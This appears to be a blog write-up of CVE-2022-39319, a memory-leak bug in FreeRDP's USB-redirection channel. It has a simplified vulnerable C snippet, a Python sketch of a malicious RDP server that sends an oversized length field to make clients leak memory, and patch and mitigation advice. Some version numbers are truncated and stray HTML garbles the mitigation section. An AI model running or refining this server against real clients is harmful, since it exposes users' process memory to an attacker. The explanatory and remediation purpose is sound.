FreeRDP is a popular open source implementation of Microsoft’s Remote Desktop Protocol (RDP). Many Linux remote desktop tools and embedded systems use FreeRDP to provide RDP compatibility. In October 2022, a critical vulnerability, CVE-2022-39319, was disclosed. Attackers can exploit this issue to make FreeRDP clients leak memory contents to a malicious RDP server.
In this exclusive deep-dive, we’ll break down what the vulnerability is, demonstrate the issue with code snippets, show a potential exploit approach, and guide you through safe remediation.
What Is CVE-2022-39319?
CVE-2022-39319 resides in the urbdrc channel, which is responsible for USB device redirection from the client to the server in FreeRDP. The urbdrc implementation misses proper checks on certain input lengths. A malicious RDP server can exploit this to make clients read memory outside intended buffers and send this data back to the server.
Technical Details
The vulnerability comes down to insufficient checks when parsing USB redirection requests from the server. Specially crafted packets can cause a FreeRDP client to read out-of-bounds, copying unintended memory areas into reply packets.
Let’s see a simplified code snippet adapted from the FreeRDP urbdrc codebase (pre-2.9.)
// Simplified example: urbdrc_packet parsing
UINT32 length;
Stream_Read_UINT32(s, length); // s: incoming packet stream
// ...missing: no check if 'length' is sane...
BYTE* buffer = malloc(length);
Stream_Read(s, buffer, length); // unsafe if 'length' is too large
// ...buffer now contains data, but if length > actual packet left, reads past end...
Here, if the server provides an extra-large or malformed length field, the client reads more data than was actually included in the packet—often leaking whatever is in adjacent memory.
Exploit Walkthrough
A malicious server runs a process to listen for RDP connections. When a client connects with /usb redirection enabled, the server sends a urbdrc packet with a bogus length that tricks the client into reading extra data.
Below is a Python pseudocode that emulates sending a bad urbdrc packet from a custom RDP server
# Example concept using python-rdp library (not 1:1, illustrative)
import socket
def send_malicious_urbdrc(sock):
packet = b'\x03\x00\x00\x13' # Header
packet += b'\x00' * 7 # Some opcodes
packet += b'\xff\xff\xff\xff' # Length = xffffffff (very large)
# (In reality, packet struct is more complex)
sock.send(packet)
# Client tries to read 'xffffffff' bytes, ends up copying out-of-bounds memory
s = socket.socket()
s.bind(("...", 3389))
s.listen(1)
client, _ = s.accept()
send_malicious_urbdrc(client)
This code would, if a client with USB redirection enabled connects with a vulnerable FreeRDP version, make that client read and transmit up to 4GB of its process memory (it'll probably crash before that).
Warning: This is for educational use ONLY. Act responsibly.
References
- Original FreeRDP advisory
- Upstream Patch
- CVE Record - MITRE
- FreeRDP Release Notes
How to Fix and Stay Safe
Upgrade:
The vulnerability is fully patched in FreeRDP 2.9. and later. The best solution is to update
sudo apt-get update
sudo apt-get install freerdp2-x11
Or use your system’s package manager to fetch the latest version.
Mitigation:
If you cannot upgrade immediately, avoid using USB device redirection
- Do NOT use the /usb switch or plugin when connecting to remote desktops.
`bash
xfreerdp /u:user /v:server.example.com
<br> (Do <b>not</b> include /usb.)<br><br><b>Why?</b> <br>The urbdrc channel is only opened when USB redirection is used. If you don’t use /usb, you avoid the vulnerable processing path.<br><br>---<br><br>## Summary<br><br>- <b>CVE-2022-39319</b> is a major bug in FreeRDP's USB redirection channel that can leak sensitive client memory to servers.<br>- Any user running <b>FreeRDP < 2.9.</b> and using /usb` is at risk when connecting to untrusted RDP servers.
- Best fix: Upgrade to 2.9. or later.
- Temporary fix: Stop using USB redirection until you can upgrade.
Stay safe! Always keep your remote desktop software up to date—and never trust a remote server you don’t control, especially with advanced features like USB redirection.
---
*If you liked this detailed guide, consider checking or contributing to the FreeRDP GitHub repo or follow security advisories on GitHub for the latest updates.*
Timeline
Published on: 11/16/2022 21:15:00 UTC
Last modified on: 11/18/2022 18:57:00 UTC
